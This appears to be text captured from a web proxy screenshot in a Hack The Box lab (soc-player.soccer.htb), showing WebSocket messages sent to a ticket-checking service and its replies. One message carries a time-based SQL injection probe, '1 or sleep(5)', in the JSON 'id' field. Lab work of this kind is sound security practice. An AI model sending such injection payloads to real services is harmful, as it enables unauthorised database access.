 WebSocket ID: 2 : http://soc-player.soccer.htb:9091/
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {"id":"1 or sleep(5)"}
INSPECTOR
History
Message Direction Manual Length
Ticket Doesn't Exist ← To client 20
{"id":"1 or sleep(5)"} → To server ✓ 22
Ticket Doesn't Exist ← To client 20
{"id":"1"} → To server ✓ 10
Ticket Exists ← To client 13
{"id":"58325"} → To server ✓ 14